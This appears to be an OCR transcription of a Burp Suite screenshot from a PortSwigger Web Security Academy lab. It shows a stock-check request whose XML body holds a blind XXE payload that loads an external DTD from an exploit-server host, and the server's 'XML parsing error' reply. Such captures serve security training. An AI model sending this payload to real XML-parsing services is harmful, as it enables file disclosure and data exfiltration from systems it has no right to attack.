 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa700d7033d14bd825cb0c000150014.web-security-academy.net
3 Cookie: session=qbxDCrwGcH7BTD7b7JRwpb1UXMoLcRKC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa700d7033d14bd825cb0c000150014.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin: https://0aa700d7033d14bd825cb0c000150014.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a2e00b30365146082e8af8301ed00c5.exploit-server.net/exploit">
%xxe;]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"